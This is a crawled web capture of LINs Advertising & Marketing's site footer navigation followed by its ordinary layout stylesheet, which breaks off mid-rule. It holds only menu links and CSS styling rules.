class='menu-item-text'>Press</span></a></li><li id='menu-item-1050' class='menu-item '><a tabindex='0' href='/about/whats-next' title='What's Next'><span class='menu-item-icon'></span><span class='menu-item-text'>What's Next</span></a></li></ul></li><li id='menu-item-1033' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/media ' title='Media'><span class='menu-item-icon'></span><span class='menu-item-text'>Media</span></a><ul><li id='menu-item-17115' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/online-rates' title='Online'><span class='menu-item-icon'></span><span class='menu-item-text'>Online</span></a></li><li id='menu-item-17116' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/newspaper' title='Newspaper'><span class='menu-item-icon'></span><span class='menu-item-text'>Newspaper</span></a></li><li id='menu-item-17117' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/broadcast' title='Broadcast'><span class='menu-item-icon'></span><span class='menu-item-text'>Broadcast</span></a></li><li id='menu-item-17118' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-17119' class='menu-item '><a tabindex='0' href='https://www.linsad.com.my/media-rate/cinema-ad' title='Cinema Ad'><span class='menu-item-icon'></span><span class='menu-item-text'>Cinema Ad</span></a></li></ul></li><li id='menu-item-1034' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/services ' title='Services '><span class='menu-item-icon'></span><span class='menu-item-text'>Services </span></a><ul><li id='menu-item-6763' class='menu-item '><a tabindex='0' href='/services/advertising' title='Advertising'><span class='menu-item-icon'></span><span class='menu-item-text'>Advertising</span></a></li><li id='menu-item-6764' class='menu-item '><a tabindex='0' href='/services/brand-imaging' title='Brand Imaging'><span class='menu-item-icon'></span><span class='menu-item-text'>Brand Imaging</span></a></li><li id='menu-item-6765' class='menu-item '><a tabindex='0' href='/services/branding-consultancy' title='Branding & Consultancy'><span class='menu-item-icon'></span><span class='menu-item-text'>Branding & Consultancy</span></a></li><li id='menu-item-6766' class='menu-item '><a tabindex='0' href='/services/digital-multimedia' title='Digital / Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Digital / Multimedia</span></a></li><li id='menu-item-6767' class='menu-item '><a tabindex='0' href='/services/media-pr' title='Media & PR'><span class='menu-item-icon'></span><span class='menu-item-text'>Media & PR</span></a></li><li id='menu-item-6768' class='menu-item '><a tabindex='0' href='/services/event-management' title='Event Management'><span class='menu-item-icon'></span><span class='menu-item-text'>Event Management</span></a></li><li id='menu-item-6769' class='menu-item '><a tabindex='0' href='/services/design' title='Design'><span class='menu-item-icon'></span><span class='menu-item-text'>Design</span></a></li><li id='menu-item-6770' class='menu-item '><a tabindex='0' href='/services/video-production' title='Video Production'><span class='menu-item-icon'></span><span class='menu-item-text'>Video Production</span></a></li></ul></li><li id='menu-item-1076' class='menu-item '><a tabindex='0' href='/clients' title='Clients'><span class='menu-item-icon'></span><span class='menu-item-text'>Clients</span></a></li><li id='menu-item-1394' class='menu-item  has-submenu' aria-haspopup='true'><a tabindex='0' href='/portfolio/print' title='Portfolio'><span class='menu-item-icon'></span><span class='menu-item-text'>Portfolio</span></a><ul><li id='menu-item-1307' class='menu-item '><a tabindex='0' href='/portfolio/print' title='Print'><span class='menu-item-icon'></span><span class='menu-item-text'>Print</span></a></li><li id='menu-item-1308' class='menu-item '><a tabindex='0' href='/Portfolio/Radio/TVC' title='Radio / TVC'><span class='menu-item-icon'></span><span class='menu-item-text'>Radio / TVC</span></a></li><li id='menu-item-1309' class='menu-item '><a tabindex='0' href='/portfolio/outdoor' title='Outdoor'><span class='menu-item-icon'></span><span class='menu-item-text'>Outdoor</span></a></li><li id='menu-item-1310' class='menu-item '><a tabindex='0' href='/portfolio/multimedia' title='Multimedia'><span class='menu-item-icon'></span><span class='menu-item-text'>Multimedia</span></a></li><li id='menu-item-1311' class='menu-item '><a tabindex='0' href='/portfolio/events' title='Linscomm Events'><span class='menu-item-icon'></span><span class='menu-item-text'>Linscomm Events</span></a></li></ul></li><li id='menu-item-4070' class='menu-item '><a tabindex='0' href='http://www.linsad.com.my/blog' title='Insight'><span class='menu-item-icon'></span><span class='menu-item-text'>Insight</span></a></li><li id='menu-item-1038' class='menu-item '><a tabindex='0' href='/career' title='Career '><span class='menu-item-icon'></span><span class='menu-item-text'>Career </span></a></li><li id='menu-item-1039' class='menu-item '><a tabindex='0' href='/contact ' title='Contact'><span class='menu-item-icon'></span><span class='menu-item-text'>Contact</span></a></li></ul></nav></div></div><div class='fModule fModuleCopyright f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-432" data-fphp-entity-id="432"><div class="f-module-content fModuleContent"><div ><p>&copy; 2016&nbsp;LINs Advertising &amp; Marketing Sdn Bhd. All rights reserved.</p>
</div></div></div></div>                    <!-- Position: foot-right --><div class="fRegion region-foot-right " data-fphp-region="foot-right"><div class='fModule fModuleEverybodyWins f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-436" data-fphp-entity-id="436"><div class="f-module-content fModuleContent"><div ><p>
	everybody wins!</p>
</div></div></div><div class='fModule fModuleSocialLinks f-module f-module-pages-custom' data-fphp-entity-type='moduleinstance' data-ui-init='module' id="fModule-433" data-fphp-entity-id="433"><div class="f-module-content fModuleContent"><div ><p><a class="social-link facebook" href="http://www.facebook.com/linsadv" target="_blank">Facebook</a></p>
</div></div></div></div>                </div>
            </div>
                    </div>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.linsad.com.my/templates/custom/linsad/linsad-com-my/css/layout.css
body_size: 7256
content:
@keyframes menuhover {
    from {
        background-position: top left;
    }
    to {
        background-position: bottom right;
    }
}
@keyframes ring {
    3% {
        transform: rotate(10deg);
    }
    9% {
        transform: rotate(-10deg);
    }
    15% {
        transform: rotate(10deg);
    }
    21% {
        transform: rotate(-10deg);
    }
    27% {
        transform: rotate(10deg);
    }
    30% {
        transform: rotate(0deg);
    }
}
@-webkit-keyframes ring {
    3% {
        transform: rotate(10deg);
    }
    9% {
        transform: rotate(-10deg);
    }
    15% {
        transform: rotate(10deg);
    }
    21% {
        transform: rotate(-10deg);
    }
    27% {
        transform: rotate(10deg);
    }
    30% {
        transform: rotate(0deg);
    }
}
/* Lightbox Corrections */
.lightbox .lb-image {
    max-width: 100%;
}

/* UI Corrections */
ul.fPageActions {
    position: absolute;
    right: 10%;
}
* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    outline: none;
}
p {
    line-height: 138%;
}
.fModuleTitle p {
    line-height: 100%;
    margin: 0;
}
textarea {
    resize: vertical;
}

/* Structure */
.fMenuAdmin {
    font-size: .9em;
    padding: .5em;
}
body {
    color: #333;
    font: 13px/1.15 'Helvetica Neue', Helvetica, Arial, sans-serif;
    margin: 0;
}
.loading {
    background-image: url(../images/loader.gif);
    background-repeat: no-repeat;
    background-position: center center;
    min-height: 1em;
}
.loading * {
    visibility: hidden;
}
h1, h2, h3, h4, h5 {
    font-family: "Oswald";
    font-weight: normal;
    line-height: 130%;
    text-transform: uppercase;
}
h1 {
    font-size: 1.8em;
}
h2 {
    font-size: 1.6em;
}
h3 {
    font-size: 1.4em;
}
h4 {
    font-size: 1.2em;
}
h5 {
    font-size: 1em;
}
h6 {
    font-weight: normal;
    line-height: 130%;
    font-size: 1.3em;
}
h3,h4,h5,h6 {
	margin: 1em 0 0.5em 0;
}
ul h3,ul h4,ul h5,ul h6 {
	margin-top: 0;
}
a {
    color: #af1649;
    text-decoration: none;
}
a:hover {
    color: #333;
}
.dock-left {
    float: left;
}
.dock-right {
    float: right;
}
.ui-image {
}
.ui-image.ui-bordered {
    border: 1px solid #eee;
    padding: .25em;
}
.ui-image.dock-left {
    margin-right: 1em;
}
.ui-image.dock-right {
    margin-left: 1em;
}
.ui-image.ui-image-block {
    display: block;
    margin: 0 auto;
    max-width: 100%;
}
.wrap {
    margin: 0 auto;
    padding: 1em .5em;
    min-width: 240px;
    max-width: 1000px;
    height: 100%; overflow: hidden;
    /*width: 99%;*/
}
.banner-container {
    background-color: #f9f9f9;
    background: linear-gradient(center bottom , rgb(230, 230, 230) 4%, rgb(252, 252, 252) 52%) repeat scroll 0 0 rgba(0, 0, 0, 0)
}
.banner-container .wrap {
    overflow: visible;
    position: relative;
    padding-top: 0;
    padding-bottom: 0;
}
.head-container {
    background-color: #af1649;
    position: relative;
/*
	background-image: url("../images/head.bg.png");
    background-image: url(../images/menu.bg.png);
*/
    background-position: top left;
    background-repeat: repeat-x;
    color: #fff;
    text-align: center;
}
.head-container a {
    color: #fff;
}
.head-container .wrap {
    padding-top: 0;
    padding-bottom: 0;
    display: inline-block;
    margin: 0 auto;
    padding: 1em .5em;
    min-width: 240px;
    max-width: 1000px;
    /*overflow: hidden;*/
    width: 99%;
}
.body-container {
    background-color: #ffffff;
/*    background-image: url(../images/body.bg.png);
*/    background-position: top left;
    background-repeat: repeat-x;
    padding-top: 3em;
    /*text-align: center;*/
}
.fBodyGrey {
    background-color: #F9F9F9;    
}
.body-container .wrap {
    background-color: #fff;
    border-radius: .25em;
    margin-bottom: 1em;
    padding: 1em;
}
.body-container .wrap:last-of-type {
    margin-bottom: 0;
}
.body-container .title-wrap {
    background-color: #AF1649;
    background-image: url(../images/head.bg.png);
    margin-bottom: 1em;
    overflow: hidden;
    padding-top: .75em;
    padding-bottom: .70em;
}

.region-sidebar-left:empty,
.region-sidebar-right:empty {
    display: none;
}
.region-sidebar-left {
    float: left;
    margin-right: 2%;
    width: 20%;
}
body.sidebar-left .content-container {
    float: left;
    width: 78%;
}
.region-sidebar-right {
    float: right;
    width: 28%;
}
body.sidebar-right .content-container {
    float: left;
    width: 70%;
}
body.path---career .region-sidebar-right {
    width: 38%
}
body.path---career .content-container {
    width: 60%;
}

.foot-container {
    background-color: #0B5642;
    background-image: url(../images/foot.bg.png);
    color: #fff;
}
.foot-container a {
    color: #fff;
}
.foot-container .fModule p {
    line-height: 1em;
    margin: 0;
}
.region-foot-left {
    float: left;
}
.region-foot-right {
    float: right;
    overflow: hidden;
}
.region-foot-right .fModule {
    display: inline-block;
    margin-left: .75em;
}
.foot-container .wrap {
    width: 100%;
}
.lang {
   /* position: absolute;
    background: #AF1649;
    right: 9%;
    padding: 6px 10px;
    color: #fff;*/
    position: absolute;
    background: #AF1649;
    right: 9%;
    padding: 10px 15px;
    color: #fff;
    z-index: 2;
}
.lang p,
.lang a {
    color: #fff;
}
/* Module */
.fModuleEnd .fModuleTitle,
.fModuleEnd .fModuleContent,
.fModuleBoxed {
  margin: 0 auto;
}   
    @media (max-width : 319px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 280px;
        }  
    }
    @media (min-width : 320px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 300px;
        }        
    }
    @media (min-width : 480px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 470px;
        }
    }
    @media (min-width: 768px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 750px;
        }
    }
    @media (min-width: 992px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 970px;
        }
    }
    @media (min-width: 1200px) {
        .fModuleEnd .fModuleTitle,
        .fModuleEnd .fModuleContent,
        .fModuleBoxed {
            width: 970px;
        }
    }
/* Content */
#logo {
    display: block;
    float: left;
    padding: 0.65em 0;
    width: 15%;
}
#logo img {
    display: block;
    max-width: 100%;
    width: 100%;
}
.title-wrap h1 {
    color: #fff;
    float: left;
    font-size: 1.4em;
}
.title-wrap h1 span {
    opacity: .5;
    font-weight: thin;
}
.breadcrumb-container {
    color: #fff;
    float: right;
    font-size: 11px;
    padding: .4em 0;
}
.breadcrumb-container .yah {
	float: left;
}
.breadcrumb-container a {
    color: #fff;
}
.fBreadcrumb {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0;
    overflow: hidden;
	float: left;
}
.fBreadcrumb li {
    display: inline-block;
    margin: 0;
    padding: 0;
    padding-left: 6px;
}
.fBreadcrumb li a {
}
.fBreadcrumb li a:before {
    content: " // ";
}
.fBreadcrumb li:first-of-type a:before {
    content: "";
}
.region-content h2 {
    font-size: 20px;
    margin-bottom: .5em;
}
.region-before-content .fModule .fModuleTitle h3 {
    font-size: 1.8em;
}
body.path---home .region-content {
    display: none;
}
body.path---home .region-content {
    overflow: hidden;
}
body.path---home .region-before-content .fModule {
    float: left;
    margin: 0 2% 0 0;
    width: 32%;
}
body.path---home .region-before-content .fModule:last-of-type {
    margin-right: 0;
}
body.path---home .region-before-content .fModule .fModuleContent > p {
    margin: 0;
}

/* Content Modules */
.body-container .fModule .fModuleTitle {
    margin-bottom: .5em;
    text-transform: uppercase;
}
.content-container .fModule {
    margin: 1em 0;
}
.content-container .fModule .fModuleTitle {
    color: #333;
    padding: .25em .5em .15em 0;
}
.ui-image.content-image {
    width: 40%;
}

/* Menu Modules */
#resp-menu {
    display: none;
}
#resp-menu-trigger {
    display: none;
}
.fMenu {
    list-style: none;
    margin: 0;
    padding: 0;
}
.fMenu li {
    margin: 0;
    padding: 0;
}
.fModuleMainMenu {
    float: right;
    font-family: Oswald;
    font-size: 1em;
	text-transform: uppercase;
}
.fModuleMainMenu .fMenu {
	
}
.fModuleMainMenu .fMenu > li {
    float: left;
    height: 60px; overflow: visible;
    border-left: 1px solid #5e0e29;
}
.fModuleMainMenu .fMenu > li:last-of-type {
    border-right: 1px solid #5e0e29;
}
.fModuleMainMenu .fMenu a {
    display: block;
    font-size: 13px;
}
.fModuleMainMenu .fMenu a > span.menu-item-text {
	display: block;
	padding: 22px 1.3em 22px;
	height: 60px;
}
.fModuleMainMenu .fMenu > li.expandable > a:after {
	/*
    content: "\f0d7";
    */
    font-family: "FontAwesome";
    margin-left: .5em;
    display: inline-block;
}
.fModuleMainMenu .fMenu > li > a {
	-moz-transition:  all 0.5s;
	transition: all 0.5s;
	/*
    background-color: #AF1649;
    background-image: url(../images/menu.bg.png);
    background-repeat: repeat-x;
    background-position: top left;
    */
}
.fModuleMainMenu .fMenu > li > a span.hidden {
	display: block !important;
	background: #af1649;
}

/*.fModuleMainMenu .fMenu > li.focused > a {
	margin-top: -60px;
	margin-bottom: 60px;
}*/
.fModuleMainMenu .fMenu > li.focused > a span.hidden {
	color: #fff;
    background: #11543f;
}
.fModuleMainMenu .fMenu > li > ul {
    display: none;
    list-style: none;
    margin: 0; padding: 0;
    position: absolute;
    background: #11543f;
	-moz-transition:  all 0.5s;
	transition: all 0.5s;
    z-index: 999;
    /*margin-top: -60px;*/
}
.fModuleMainMenu .fMenu > li.focused > ul {
    display: block;
    background: #11543f;
}
.fModuleMainMenu .fMenu > li > ul > li {
    background: #11543f;
}
.fModuleMainMenu .fMenu > li > ul > li > a {
/*
    background-color: #AF1649;
    background-image: url(../images/foot.bg.png);
*/
    border-top: 1px dotted #333;
    min-width: 200px;
    padding-top: .5em;
    padding-bottom: .5em;
}
.fModuleMainMenu .fMenu > li > ul > li > a span {
	padding: .25em 1.5em;
	height: auto;
}
.fModuleMainMenu .fMenu > li > ul > li.focused > a {
    background-color: #25383c;
    background-image: none;
}
.fModuleMainMenu .fMenu li ul li a .menu-item-icon {
    display: none;
}
.fModuleMainMenu .fMenu li ul li a .menu-item-text {
    height: auto;
    padding: 8px 1.5em;
}
/* Copyright Module */
.fModuleCopyright {
    color: #fff;
    font-size: .9em;
    opacity: .25;
}

/* Foot Menu */
.foot-container .fModuleMenu {
    margin-bottom: .5em;
}
.foot-container .fMenu > li {
    border-right: 1px solid #333;
    display: inline-block;
}
.foot-container .fMenu > li:last-of-type {
    border-right: none;
}
.foot-container .fMenu a {
    display: block;
    font-size: .92em;
    padding: 0 .5em;
}
.foot-container .fMenu > li > ul {
    display: none;
    position: absolute;
}
.foot-container .fMenu > li > ul a {
    padding: .3em .5em;
    text-align: left;
}
.foot-container .fMenu > li > ul li a {
    background-color: #333;
    color: #fff;
    min-width: 160px;
}
.foot-container .fMenu > li > ul li.focused a {
    background-color: #000;
}
.foot-container .fMenu > li.focused > ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}
.foot-container .fMenu > li.focused > ul ul {
    display: none;
}

/* Social Links */
.fModuleSocialLinks a.social-link {
    background-image: url(../images/social-icons.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    display: inline-block;
    line-height: 10em;
    overflow: hidden;
    height: 29px;
    width: 31px;
}
.fModuleSocialLinks p {
    line-height: 100%;
}
.fModuleSocialLinks a.facebook {
    background-position: 0 0;
}
.fModuleSocialLinks a.facebook:hover {
    background-position: 0 -37px;
}
.fModuleSocialLinks a.picasa {
    background-position: -62px 0;
}
.fModuleSocialLinks a.picasa:hover {
    background-position: -62px -37px;
}

/* Everybody Wins */
.fModuleEverybodyWins .fModuleContent {
    font-size: 2.5em;
    font-weight: bold;
    opacity: .25;
}
.fModuleEverybodyWins p {
    line-height: 1em;
}

/* Content Lists */
.fPagesUpdate {
    list-style: none;
    margin: 0;
}
.fPagesUpdate li {
    border-bottom: 1px dotted #ccc;
    margin: 0 0 .5em 0;
    padding: .5em 0;
}
.fPagesUpdate li:last-of-type {
    border-bottom: 0;
}
.fPagesUpdate li p {
    margin: 0;
}

/* Image Galleries */
.fGalleryList {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.fGalleryList .fGalleryItem {
    margin: .25em .5%;
    padding: .25em;
}
.fGalleryList .fGalleryItem img {
    display: block;
    margin: 0 auto;
}
.fGalleryList .fGalleryItem {
    float: left;
    width: 24%;
}
.fGalleryList .fGalleryItem:nth-child(4n+1) {
    clear: left;
}
.fGalleryList.fGalleryListMini .fGalleryItem:nth-child(4n+1) {
    clear: none;
}
.fGalleryList.fGalleryListMini .fGalleryItem:nth-child(6n+1) {
	clear: left;
}
.fGalleryList.fGalleryListMini .fGalleryItem {
    width: 30%;
    margin:1.5%;
    padding: 0;
    border: 1px solid #ccc;
    padding:10px 10px 10px 10px;
    min-height: 405px;
    height: 100%;
    max-height: 405px;
    text-align: center;
}   
.fGalleryList.fGalleryListMini .fGalleryItem:hover {
    background-color: #fcfcfc;
    box-shadow: 0px 2px 2px #cecece;
    -moz-box-shadow: 0px 2px 2px #cecece;
    -webkit-box-shadow: 0px 2px 2px #cecece;
}
.fGalleryWrapper .fGalleryList .fGalleryItem img {
	display: block;
    transition: 0.5s all;
    -moz-transition: 0.5s all;
    max-width: 100%;
    max-height: 200px;
}
.fGalleryList.fGalleryListMini .fGalleryItem a {
    display: block;
}
.fGalleryList .fGalleryItem .fGalleryText {
    display: block;
}
.fGalleryList .fGalleryItem .fGalleryText h3 {
    display: block;
    text-transform: capitalize;
    margin: 0px 0 0px;
    font-size: 1.3em;
    line-height: 1.4em;
    text-align: center;
}
.fGalleryList .fGalleryItem .fGalleryText p {
/*    display: none;*/
}
.fGalleryList .fGalleryItem .fGalleryTextHidden {
/* display: none;*/
}

.fGalleryWrapper h2 {
    margin: .5em 0 .25em;
}
.fGalleryWrapper .fGalleryImages:not(:last-of-type) {
    border-bottom: 1px dotted #ccc;
    padding-bottom: 1em;
    margin-bottom: 1em;
}

body.gallery-category-427 .region-content .fGalleryImage {
    display: none;
}

/* Banner Module */
.fModuleBanner {
    
}
.fModuleBanner .fGalleryList {
    position: relative;
}
.fModuleBanner .fGalleryList.loading {
    overflow: hidden;
    height: 10em;
}
.fModuleBanner .fGalleryList .fGalleryItem {
    display: block;
    margin: 0;
    width: 100%;
}
.fModuleBanner .fGalleryList .fGalleryImage {
    display: block;
}
.fModuleBanner .fGalleryList .fGalleryImage img {
    display: block;
    max-width: 100%;
    width: 100%;
}
.fModuleBanner .fGalleryList .fGalleryText {
    display: none;
}
.fModuleBanner .banner-control {
    position: absolute;
    bottom: 0;
    right: .5em;
    z-index: 999;
}
.banner-container.collapsed .banner-control {
    top: 0;
}
.banner-container .wrap {
    max-width: 1170px;
}
.fModuleBanner .banner-control a {
    background-color: #fff;
    color: #000;
    display: inline-block;
    font-size: 1.25em;
    padding: .25em;
    text-align: center;
    width: 2em;
    height: 2em;
}
.fModuleBanner .banner-control a.banner-collapse {
    background-color: #AF1649;
    color: #fff;
}
.fModuleBanner .banner-control a:hover {
    background-color: #333;
    color: #fff;
}
.banner-container.expanded .banner-control a.banner-expand {
    display: none;
}
.banner-container.collapsed .banner-control a.banner-next,
.banner-container.collapsed .banner-control a.banner-prev,
.banner-container.collapsed .banner-control a.banner-collapse {
    display: none;
}

/* Grids */
.ui-grid {
    margin: 0;
    list-style: none;
    overflow: hidden;
    padding: 0;
}
.ui-grid > li {
    float: left;
    margin: .25em .5%;
    padding: 0;
    width: 24%;
}
.ui-grid > li img {
    display: block;
    width: 100%;
    max-width: 100%;
}

/* Name-Value-Pairs */
.ui-nvp {
    margin: .5em 0;
    list-style: none;
}
.ui-nvp > li {
    margin: -0 0 .25em;
    overflow: hidden;
}
.ui-nvp > li > .label {
    display: block;
    float: left;
    font-weight: bold;
    margin-right: 2%;
    /*width: 30%;*/
}
.ui-nvp > li > .value {
    display: block;
/*    float: left;
    width: 68%;*/
}

/* General Lists */

.ui-list {
    list-style-type: none;
    margin: 0;
}
.ui-list > li {
    margin: 0 0 .25em;
    overflow: hidden;
    padding: .5em 0;
}
.ui-list > li .summary p {
    margin: 0;
}
.ui-list.ui-list-blog > li .summary {
    float: left;
    margin-right: 1em;
    overflow: hidden;
    width: 30%;
}
.ui-list.ui-list-blog > li .summary img {
    display: block;
    max-width: 100%;
    width: 100%;
}


/* Services List */
ul.service-list {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
ul.service-list > li {
    display: inline-block;
    margin: 0 0px 15px;
    padding: .25em 1.5em;
    width: 33%;
}
ul.service-list > li img {
    display: block;
    max-width: 100%;
    width: 100%;
    width: 55%;
    margin: 0px auto 10px;
}
ul.service-list > li ul {
    list-style-type: square;
    margin: 0;
}
ul.service-list-space h3 {
    margin-top: 20px;
}
ul.service-list-space li {
    height: 350px;
    padding: 10px 30px;
    margin-bottom: 10px;
}
ul.service-list-space li img {
    border-radius: 50%;
    border: 1px solid #666;
    box-shadow: 0px 0px 6px 2px #ccc;
    width: initial;
    margin: 0px auto;
}
ul.service-list-space h3,
ul.service-list-space p {
    padding: 0px 20px;
    text-align: center;
}
ul.listing li {
    list-style: none;
    padding: 20px;
    border: 1px solid #ededed;
    margin: 1%;
    display: inline-table;
    width: 31%;
    transition: 0.5s all;
}
 ul.listing {
    text-align: center;
}
ul.listing li:hover {
    transform: scale(1.1);
    box-shadow: 0px 0px 8px rgba(192, 31, 73, 1);
}

/* Google Map */
.google-map {
    max-width: 100%;
}

/* Sidebar Menu */
.region-sidebar-left .fMenu {
    margin: 0;
}
.region-sidebar-left .fMenu li a {
    background-color: #eaeaea;
    border-left: 6px solid #ddd;
    color: #666;
    display: block;
    margin-bottom: 1px;
    padding: .5em;
}
.region-sidebar-left .fMenu li.focused a {
    border-left-color: #0B5642;
}
.region-sidebar-left .fMenu li.active a {
    background-color: #fff;
    border-left-color: #AF1649;
}

/* Classifieds Grid */
ul.classifieds-grid {
    list-style: none;
    margin: 0;
    overflow: hidden;
}
ul.classifieds-grid li {
    float: left;
    margin: 0;
    overflow: hidden;
    padding: .5em;
    width: 50%;
}
ul.classifieds-grid li:nth-child(2n+1) {
    clear: left;
}
ul.classifieds-grid li img {
    float: left;
    margin-right: .5em;
}

/* Masonry Lists */
.content-container .fGalleryList.masonry-list .fGalleryItem {
    margin: 0;
    width: 25%;
    padding: 0.5em;
}
.content-container .fGalleryList .fGalleryItem.sample-item {
    margin: 0;
    padding: 0;
}

/* Speak 2 Us Module */
.fModuleS2U {
    position: relative;
}
.fModuleS2U .fModuleTitle {
    background-color: #FFC60B;
    background-image: url(../images/s2u.head.bg.png);
    background-position: bottom left;
    background-repeat: repeat-x;
    border-top-left-radius: 1.4em;
    border-bottom-left-radius: 1.4em;
    font-size: 1.4em;
    left: -1.2em;
    padding: 0.6em 0 0.4em 1em;
    position: absolute;
    padding-right: 1.5em;
    width: 115%;
}
.fModuleS2U .fModuleTitle h3:before {
    animation: ring 3s infinite;
    content: "\f095";
    display: inline-block;
    float: left;
    font-family: "FontAwesome";
    margin-top: -2px;
    margin-right: .3em;
}
.fModuleS2U .fModuleContent {
    padding-top: 4.5em;
}

/* Insights */
body.path---insights .content-wrap {
    background-color: transparent;
}
#insights-iframe {
    border: 0;
    max-width: 100%;
    min-height: 400px;
    width: 100%;
}

/* Career Tree Module */
.fModuleCareerTree img {
    max-width: 100%;
    width: 100%;
}

/* Job Openings */
.fModuleOpenings .fPagesUpdate {
    list-style-type: square;
    padding-left: 2em;
}

/* Clients Gallery */
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem {
    margin: .25em .5%;
    width: 10%;
    padding: 0;
}
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(4n+1) {
    clear: none;
}
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem:nth-child(9n+1) {
    clear: left;
}
body.path---clients .region-content .fGalleryWrapper .fGalleryList .fGalleryItem img {
    width: 100%;
}



.fGalleryView {
    height: 100%; overflow: hidden;
}
.fGalleryView .fGalleryImage {
    float: right;
    border: 1px solid #ccc;
    margin-bottom: 1em;
}
.fGalleryView .fButton {
    float: right;
    clear: right;
    width: 210px;
    margin-bottom: 0.5em;
}

.fButton {
    display: inline-block;
    background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));
    background: -moz-linear-gradient(center top , #ed1c24, #aa1317) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #980c10;
    border-radius: 4px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #faddde;
    text-align: center;
    font-weight: 400;
    padding: 6px 10px;
}
.fButton:hover {
    color: #fff;
    background: #aa1317;
}
.fGalleryQuickView {
    border-bottom: 1px solid #ccc;
    padding-bottom: 1em;
    margin-bottom: 1em;
}
.fGalleryQuickView h3 a {
    font-size: 1.2em;
    color: #000;
}

h4.title {
    font-family: "Helvetica Neue","Helvetica","Arial";
    margin-bottom: 0.5em;
    text-transform: none;
    font-size: 13px;
}
.fModuleTitle h3 {
    margin: 0;
}
.content-wrap {
    line-height: 1.4em;
}
/* Blog */

/* Blog page */

ul.fPagesList li {
    list-style: none;
    margin: 0px 0px 60px 0px;
    overflow: hidden;
    background-color: #fff;
    margin: 20px 10px 30px 10px !important;
    border-bottom: 10px solid #ad1648;
    padding: 0px 0px 30px 0px;
}
#fMatter .fModuleTitle h3 {
    font-size: 2.4em;
    font-weight: 500;
    line-height: 130%;
    margin-bottom: 25px;
    border-bottom: 0px;
    color: #000000;
}
ul.fPagesList {
    margin: 0px;
    padding: 0px;
    clear: both;
}
ul.fPagesList h2 {
    font-weight: normal;
    font-size: 1.8em;
    margin-bottom: 20px;
    border-bottom: 1px solid #dedede;
    padding-bottom: 15px;
    text-transform: capitalize;
}
ul.fPagesList h4 {
    color: #333;
    margin-bottom: 10px;
}
ul.fPagesList li img {
    float: left;
    margin: 0px 20px 3px 4px;
    width: 250px;
    border: 3px solid #fff;
    box-shadow: 0px 0px 1px 0px #555;
}
.fBlogMetaAuthor {
    display: none;
}
.content-wrap .region-before-content {
    display: inline-block;
    width: 100%;
}
.fModuleNewsUpdates {
    width:66% !important;
    float: left;
    padding: 0 15px;
}
.fModuleFacebookFeed {
    width: 34%;
    float: right;
    padding: 0 15px;
}
.fModuleNewsUpdates ul,
ul.ui-list {
    margin: 0px !important;
    padding: 0px !important
}
.fModuleNewsUpdates ul.ui-list-blog li {
    float: none;
    width: 50%;
    float:left;
    padding: 1.5%;
    min-height: 180px;
}
ul.ui-list-blog li h4 {
    font-size: 1.4em;
    font-family: "Oswald";
    font-weight: 500;
    text-transform: uppercase;
    margin: 0px 0 15px;
}
ul.ui-list-blog li .summary img {
    border:1px solid #ccc;
}
ul.ui-list-blog li .subtitle {
    font-size: 1em;
    line-height: 140%;
}
ul.ui-list-blog li a {
    padding: 0 !important;
    border: 0px !important;
    display: block !important;
}
.fServices {
    padding: 30px 0px;
}
.fServices h3 {
    text-align: center;
    font-size: 2em;
    text-transform: uppercase;
    color: #AF1649;
    margin-bottom: 30px;
}
.fServices ul li {
    text-align: center;
}

.fServices ul li img {
    opacity: 1;
    box-shadow:0px 0px 3px #fff;
    width: 100%;
}
.fServices ul li img:hover {
    opacity: .9;
    box-shadow:0px 0px 3px #AF1649;
}

/* Lets Meet module */
.fMeet,
.fBgPink {
    text-align:center;
    padding: 30px 0px;
    color: #fff;
    background: #AF1649;
}
.fBgPink a, 
.fMeet a {
    color: #fff;
}
.fBgPink a:hover, 
.fMeet a:hover {
    color: #fff;
}
.fMeet h2 {
    text-transform: none;
    font-size: 2.5em;
    font-weight: bold;
    color: #fff;
}
.fMeet p {
    margin-top: 0px;
    margin-bottom: 18px;
    color: #fff;
}
.fMeet p.fCon {
    margin-bottom: 0px;
    text-decoration: underline;
}
.fMeet p.fCon a {
    color:#fff;
}
.fButton1 {
    display: inline-block;
    background: #fff;
    border: 1px solid #fff;
    /* border-radius: 4px; */
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #af1649 !important;
    text-align: center;
    font-weight: 400;
    font-size: 2.2em;
    padding: 12px 22px;
    font-family: 'Oswald';
}
.fButton1:hover {
    color: #fff !important;
    background: #af1649;
}
.fButtonPink {
    display: inline-block;
    background: #af1649;
